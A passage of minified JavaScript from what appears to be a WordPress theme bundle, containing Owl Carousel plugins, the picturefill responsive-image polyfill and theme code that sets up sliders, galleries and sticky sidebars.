i,s,n=t(e.target||e.srcElement),r=n.closest("."+this._core.settings.itemClass),o=this._videos[r.attr("data-video")],a=o.width||"100%",l=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),r.addClass("owl-video-playing"),this._playing=r,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),r&&n.addClass("animated owl-animated-in").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,r=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(r<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,r=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",r<=0),this._controls.$next.toggleClass("disabled",r>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else 0<e?(s=Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):e<0&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t){var e,i,s,n,r,o,a,l=navigator.userAgent;t.HTMLPictureElement&&/ecko/.test(l)&&l.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(i=document.createElement("source"),s=function(t){var e,s,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=i.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,s=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=s}))},n=function(){var t,e=document.querySelectorAll("picture > img, img[srcset][sizes]");for(t=0;t<e.length;t++)s(e[t])},r=function(){clearTimeout(e),e=setTimeout(n,99)},o=t.matchMedia&&matchMedia("(orientation: landscape)"),a=function(){r(),o&&o.addListener&&o.addListener(r)},i.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),r))}(window),function(t,e,i){"use strict";e.createElement("picture");var s={},n=!1,r=function(){},o=e.createElement("img"),a=o.getAttribute,l=o.setAttribute,c=o.removeAttribute,h=e.documentElement,d={},u={algorithm:""},p="data-pfsrc",f=p+"set",g=navigator.userAgent,m=/rident/.test(g)||/ecko/.test(g)&&g.match(/rv\:(\d+)/)&&35<RegExp.$1,v="currentSrc",y=/\s+\+?\d+(e\d+)?w/,w=/(\([^)]+\))?\s*(.+)/,_=t.picturefillCFG,b="font-size:100%!important;",C=!0,x={},E={},k=t.devicePixelRatio,A={px:1,in:96},S=e.createElement("a"),T=!1,z=/^[ \t\n\r\u000c]+/,P=/^[, \t\n\r\u000c]+/,I=/^[^ \t\n\r\u000c]+/,L=/[,]+$/,D=/^\d+$/,O=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,H=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s||!1):t.attachEvent&&t.attachEvent("on"+e,i)},W=function(t){var e={};return function(i){return i in e||(e[i]=t(i)),e[i]}};function M(t){return" "===t||"	"===t||"\n"===t||"\f"===t||"\r"===t}var B,j,R,F,N,V,q,X,Q,U,Z,Y,G,K,J,tt,te,ti,ts,tn,tr,to,ta=(F=/^([\d\.]+)(em|vw|px)$/,N=W(function(t){return"return "+function(){for(var t=arguments,e=0,i=t[0];(++e in t);)i=i.replace(t[e],t[++e]);return i}((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in x)){if(x[t]=!1,e&&(i=t.match(F)))x[t]=i[1]*A[i[2]];else try{x[t]=Function("e",N(t))(A)}catch(s){}}return x[t]}),tl=function(t,e){return t.w?(t.cWidth=s.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t},tc=function(t){if(n){var i,r,o,a=t||{};if(a.elements&&1===a.elements.nodeType&&("IMG"===a.elements.nodeName.toUpperCase()?a.elements=[a.elements]:(a.context=a.elements,a.elements=null)),o=(i=a.elements||s.qsa(a.context||e,a.reevaluate||a.reselect?s.sel:s.selShort)).length){for(s.setupRun(a),T=!0,r=0;r<o;r++)s.fillImg(i[r],a);s.teardownRun(a)}}};function th(t,e){return t.res-e.res}function td(t,e){var i,n,r;if(t&&e){for(r=s.parseSet(e),t=s.makeUrl(t),i=0;i<r.length;i++)if(t===s.makeUrl(r[i].url)){n=r[i];break}}return n}for(t.console&&console.warn,(v in o)||(v="src"),d["image/jpeg"]=!0,d["image/gif"]=!0,d["image/png"]=!0,d["image/svg+xml"]=e.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),s.ns=("pf"+(new Date).getTime()).substr(0,9),s.supSrcset=("srcset"in o),s.supSizes=("sizes"in o),s.supPicture=!!t.HTMLPictureElement,s.supSrcset&&s.supPicture&&!s.supSizes&&(V=e.createElement("img"),o.srcset="data:,a",V.src="data:,a",s.supSrcset=o.complete===V.complete,s.supPicture=s.supSrcset&&s.supPicture),s.supSrcset&&!s.supSizes?(q="[data-uri]",X=e.createElement("img"),Q=function(){2===X.width&&(s.supSizes=!0),j=s.supSrcset&&!s.supSizes,n=!0,setTimeout(tc)},X.onload=Q,X.onerror=Q,X.setAttribute("sizes","9px"),X.srcset=q+" 1w,[data-uri] 9w",X.src=q):n=!0,s.selShort="picture>img,img[srcset]",s.sel=s.selShort,s.cfg=u,s.DPR=k||1,s.u=A,s.types=d,s.setSize=r,s.makeUrl=W(function(t){return S.href=t,S.href}),s.qsa=function(t,e){return("querySelector"in t)?t.querySelectorAll(e):[]},s.matchesMedia=function(){return t.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?s.matchesMedia=function(t){return!t||matchMedia(t).matches}:s.matchesMedia=s.mMQ,s.matchesMedia.apply(this,arguments)},s.mMQ=function(t){return!t||ta(t)},s.calcLength=function(t){var e=ta(t,!0)||!1;return e<0&&(e=!1),e},s.supportsType=function(t){return!t||d[t]},s.parseSize=W(function(t){var e=(t||"").match(w);return{media:e&&e[1],length:e&&e[2]}}),s.parseSet=function(t){return t.cands||(t.cands=function(t,e){function i(e){var i,s=e.exec(t.substring(c));if(s)return c+=(i=s[0]).length,i}var s,n,r,o,a,l=t.length,c=0,h=[];function d(){var t,i,r,o,a,l,c,d,u,p=!1,f={};for(o=0;o<n.length;o++)l=(a=n[o])[a.length-1],d=parseInt(c=a.substring(0,a.length-1),10),u=parseFloat(c),D.test(c)&&"w"===l?((t||i)&&(p=!0),0===d?p=!0:t=d):O.test(c)&&"x"===l?((t||i||r)&&(p=!0),u<0?p=!0:i=u):D.test(c)&&"h"===l?((r||i)&&(p=!0),0===d?p=!0:r=d):p=!0;p||(f.url=s,t&&(f.w=t),i&&(f.d=i),r&&(f.h=r),r||i||t||(f.d=1),1===f.d&&(e.has1x=!0),f.set=e,h.push(f))}function u(){for(i(z),r="",o="in descriptor";;){if(a=t.charAt(c),"in descriptor"===o){if(M(a))r&&(n.push(r),r="",o="after descriptor");else{if(","===a)return c+=1,r&&n.push(r),void d();if("("===a)r+=a,o="in parens";else{if(""===a)return r&&n.push(r),void d();r+=a}}}else if("in parens"===o){if(")"===a)r+=a,o="in descriptor";else{if(""===a)return n.push(r),void d();r+=a}}else if("after descriptor"===o){if(M(a));else{if(""===a)return void d();o="in descriptor",c-=1}}c+=1}}for(;;){if(i(P),l<=c)return h;s=i(I),n=[],","===s.slice(-1)?(s=s.replace(L,""),d()):u()}}(t.srcset,t)),t.cands},s.getEmValue=function(){var t;if(!B&&(t=e.body)){var i=e.createElement("div"),s=h.style.cssText,n=t.style.cssText;i.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",h.style.cssText=b,t.style.cssText=b,t.appendChild(i),B=i.offsetWidth,t.removeChild(i),B=parseFloat(B,10),h.style.cssText=s,t.style.cssText=n}return B||16},s.calcListLength=function(t){if(!(t in E)||u.uT){var e=s.calcLength(function(t){var e,i,n,r,o,a,l,c=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,h=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(i=function(t){var e,i="",s=[],n=[],r=0,o=0,a=!1;function l(){i&&(s.push(i),i="")}function c(){s[0]&&(n.push(s),s=[])}for(;;){if(""===(e=t.charAt(o)))return l(),c(),n;if(a){if("*"===e&&"/"===t[o+1]){a=!1,o+=2,l();continue}o+=1}else{if(M(e)){if(t.charAt(o-1)&&M(t.charAt(o-1))||!i){o+=1;continue}if(0===r){l(),o+=1;continue}e=" "}else if("("===e)r+=1;else if(")"===e)r-=1;else{if(","===e){l(),c(),o+=1;continue}if("/"===e&&"*"===t.charAt(o+1)){a=!0,o+=2;continue}}i+=e,o+=1}}}(t)).length,e=0;e<n;e++)if((c.test(l=o=(r=i[e])[r.length-1])&&0<=parseFloat(l)||h.test(l)||"0"===l||"-0"===l||"+0"===l)&&(a=o,r.pop(),0===r.length||(r=r.join(" "),s.matchesMedia(r))))return a;return"100vw"}(t));E[t]=e||A.width}return E[t]},s.setRes=function(t){var e;if(t)for(var i=0,n=(e=s.parseSet(t)).length;i<n;i++)tl(e[i],t.sizes);return e},s.setRes.res=tl,s.applySetCandidate=function(t,e){if(t.length){var i,n,r,o,a,l,c,h,d,p,f,g,y,w,_,b,C,x,E,k=e[s.ns],A=s.DPR;if(l=k.curSrc||e[v],(c=k.curCan||(p=e,f=l,(g=t[0].set)||!f||(g=(g=p[s.ns].sets)&&g[g.length-1]),(y=td(f,g))&&(f=s.makeUrl(f),p[s.ns].curSrc=f,(p[s.ns].curCan=y).res||tl(y,y.set.sizes)),y))&&c.set===t[0].set&&((d=m&&!e.complete&&c.res-.1>A)||(c.cached=!0,c.res>=A&&(a=c))),!a){for(t.sort(th),a=t[(o=t.length)-1],n=0;n<o;n++)if((i=t[n]).res>=A){a=t[r=n-1]&&(d||l!==s.makeUrl(i.url))&&(w=t[r].res,_=i.res,b=A,C=t[r].cached,E=x=void 0,b<("saveData"===u.algorithm?2.7<w?b+1:(E=(_-b)*(x=Math.pow(w-.6,1.5)),C&&(E+=.1*x),w+E):1<b?Math.sqrt(w*_):w))?t[r]:i;break}}a&&(h=s.makeUrl(a.url),k.curSrc=h,k.curCan=a,h!==l&&s.setSrc(e,a),s.setSize(e))}},s.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},s.getSet=function(t){var e,i,n,r=!1,o=t[s.ns].sets;for(e=0;e<o.length&&!r;e++)if((i=o[e]).srcset&&s.matchesMedia(i.media)&&(n=s.supportsType(i.type))){"pending"===n&&(i=n),r=i;break}return r},s.parseSets=function(t,e,n){var r,o,h,d,u=e&&"PICTURE"===e.nodeName.toUpperCase(),g=t[s.ns];(g.src===i||n.src)&&(g.src=a.call(t,"src"),g.src?l.call(t,p,g.src):c.call(t,p)),(g.srcset===i||n.srcset||!s.supSrcset||t.srcset)&&(r=a.call(t,"srcset"),g.srcset=r,d=!0),g.sets=[],u&&(g.pic=!0,function(t,e){var i,n,r,o,a=t.getElementsByTagName("source");for(i=0,n=a.length;i<n;i++)(r=a[i])[s.ns]=!0,(o=r.getAttribute("srcset"))&&e.push({srcset:o,media:r.getAttribute("media"),type:r.getAttribute("type"),sizes:r.getAttribute("sizes")})}(e,g.sets)),g.srcset?(o={srcset:g.srcset,sizes:a.call(t,"sizes")},g.sets.push(o),(h=(j||g.src)&&y.test(g.srcset||""))||!g.src||td(g.src,o)||o.has1x||(o.srcset+=", "+g.src,o.cands.push({url:g.src,d:1,set:o}))):g.src&&g.sets.push({srcset:g.src,sizes:null}),g.curCan=null,g.curSrc=i,g.supported=!(u||o&&!s.supSrcset||h&&!s.supSizes),d&&s.supSrcset&&!g.supported&&(r?(l.call(t,f,r),t.srcset=""):c.call(t,f)),g.supported&&!g.srcset&&(!g.src&&t.src||t.src!==s.makeUrl(g.src))&&(null===g.src?t.removeAttribute("src"):t.src=g.src),g.parsed=!0},s.fillImg=function(t,e){var i,n,r,o,a,l=e.reselect||e.reevaluate;t[s.ns]||(t[s.ns]={}),i=t[s.ns],(l||i.evaled!==R)&&(i.parsed&&!e.reevaluate||s.parseSets(t,t.parentNode,e),i.supported?i.evaled=R:(n=t,o=s.getSet(n),a=!1,"pending"!==o&&(a=R,o&&(r=s.setRes(o),s.applySetCandidate(r,n))),n[s.ns].evaled=a))},s.setupRun=function(){T&&!C&&k===t.devicePixelRatio||(C=!1,k=t.devicePixelRatio,x={},E={},s.DPR=k||1,A.width=Math.max(t.innerWidth||0,h.clientWidth),A.height=Math.max(t.innerHeight||0,h.clientHeight),A.vw=A.width/100,A.vh=A.height/100,R=[A.height,A.width,k].join("-"),A.em=s.getEmValue(),A.rem=A.em)},s.supPicture?(tc=r,s.fillImg=r):(tt=t.attachEvent?/d$|^c/:/d$|^c|^i/,te=function(){var t=e.readyState||"";ti=setTimeout(te,"loading"===t?200:999),e.body&&(s.fillImgs(),(U=U||tt.test(t))&&clearTimeout(ti))},ti=setTimeout(te,e.body?9:99),ts=h.clientHeight,H(t,"resize",(Z=function(){C=Math.max(t.innerWidth||0,h.clientWidth)!==A.width||h.clientHeight!==ts,ts=h.clientHeight,C&&s.fillImgs()},Y=99,J=function(){var t=new Date-K;t<Y?G=setTimeout(J,Y-t):(G=null,Z())},function(){K=new Date,G||(G=setTimeout(J,Y))})),H(e,"readystatechange",te)),s.picturefill=tc,s.fillImgs=tc,s.teardownRun=r,tc._=s,t.picturefillCFG={pf:s,push:function(t){var e=t.shift();"function"==typeof s[e]?s[e].apply(s,t):(u[e]=t[0],T&&s.fillImgs({reselect:!0}))}};_&&_.length;)t.picturefillCFG.push(_.shift());t.picturefill=tc,"object"==typeof module&&"object"==typeof module.exports?module.exports=tc:"function"==typeof define&&define.amd&&define("picturefill",function(){return tc}),s.supPicture||(d["image/webp"]=(tn="image/webp",tr="[data-uri]",(to=new t.Image).onerror=function(){d[tn]=!1,tc()},to.onload=function(){d[tn]=1===to.width,tc()},to.src=tr,"pending"))}(window,document),function(t){function e(t){var e=t.parent().attr("data-numposts");t.owlCarousel({loop:!0,rtl:vce_js_settings.rtl_mode,nav:!0,center:!1,fluidSpeed:100,items:e,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!0},600:{items:2,autoWidth:!0},768:{items:3,autoWidth:!1},1024:{items:e,autoWidth:!1}}})}t(document).ready(function(){1==parseInt(vce_js_settings.rtl_mode)?vce_js_settings.rtl_mode=!0:vce_js_settings.rtl_mode=!1;var i,s={0:{items:1,nav:!0,autoWidth:!0},600:{items:2,autoWidth:!0},768:{items:3,autoWidth:!0},1024:{items:3,autoWidth:!0}},n=vce_js_settings.grid_slider_autoplay;function r(e){e.find(".vce-post-slider").each(function(){var e=1e3*parseInt(t(this).attr("data-autoplay"));t(this).owlCarousel({loop:!0,nav:!0,rtl:vce_js_settings.rtl_mode,autoplay:!!e,autoplayTimeout:e,autoplayHoverPause:!0,center:!0,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}function o(t){var e=t.find(".vce-image-format");e.length&&e.magnificPopup({type:"image",zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}}})}function a(t){var e=t.find(".vce-gallery-big, .wp-block-gallery");e.length&&e.magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(t){return t.find("img")}},image:{titleSrc:function(t){var e=t.el.closest(".big-gallery-item, .blocks-gallery-item").find(".gallery-caption, figcaption");return"undefined"!=e?e.text():""}}})}function l(e){t("body").imagesLoaded(function(){e.find(".gallery .vce-gallery-slider, .wp-block-gallery.columns-1").each(function(){var e=t(this);e.owlCarousel({margin:1,loop:!0,rtl:vce_js_settings.rtl_mode,nav:!0,mouseDrag:!1,center:!1,autoHeight:!0,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:e.attr("data-columns")?e.attr("data-columns"):1,autoWidth:!1})})})}function c(e){if(1024<=t(window).width()){if(0<t(".vce-sticky").length){var i,s=t("#main-wrapper").find(".site-content").last().height(),n=t("#main-wrapper").find(".sidebar").last().height();i=t(".header-sticky").length?80:30,n<s?(t("#main-wrapper").find(".sidebar").last().css("min-height",s-30),t(".vce-sticky").stick_in_parent({parent:".sidebar",inner_scrolling:!1,offset_top:i}),!0===e&&"absolute"==t(".vce-sticky").last().css("position")&&t(".vce-sticky").last().css("position","fixed").css("top",i)):t(".sidebar").css("min-height",n)}}else t(".sidebar").each(function(){t(this).css("height","auto"),t(this).css("min-height","1px")}),t(".vce-sticky").trigger("sticky_kit:detach")}t("#vce-featured-grid").hasClass("vce-featured-grid-big")&&(s={0:{items:1,nav:!0,autoWidth:!0},600:{items:1,autoWidth:!0},768:{items:1,autoWidth:!0},1024:{items:1,autoWidth:!0}},n=vce_js_settings.grid_big_slider_autoplay),t("#vce-featured-grid").owlCarousel({margin:1,loop:!0,rtl:vce_js_settings.rtl_mode,autoplay:n,autoplaySpeed:500,autoplayTimeout:n,autoplayHoverPause:!0,nav:!0,center:!0,fluidSpeed:100,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:s}),t(".vce-featured-full-slider").owlCarousel({loop:!0,nav:!0,rtl:vce_js_settings.rtl_mode,autoplay:vce_js_settings.full_slider_autoplay,autoplaySpeed:500,autoplayTimeout:vce_js_settings.full_slider_autoplay,autoplayHoverPause:!0,center:!0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),r(t(".site-content")),o(t(".site-content")),a(t(".site-content")),t("body").on("click",".vce-gallery-slider a",function(e){e.preventDefault();var i=t(this).closest(".gallery-item").attr("data-item"),s=t(this).closest(".gallery").find(".vce-gallery-big");s.find(".big-gallery-item").fadeOut(400),s.find(".item-"+i).fadeIn(400)}),l(t(".site-content")),i=t("body").hasClass("vce-sid-none")?{b:2,cdf:3,e:7,h:3}:{b:1,cdf:2,e:5,h:2},t(".vce-slider-pagination.vce-slider-a, .vce-slider-pagination.vce-slider-g").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,rtl:vce_js_settings.rtl_mode,autoWidth:!0,nav:!0,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,fluidSpeed:100,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:1,margin:20,autoWidth:!1},1023:{items:1,autoWidth:!1,margin:20}}})}),t(".vce-slider-pagination.vce-slider-b").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa 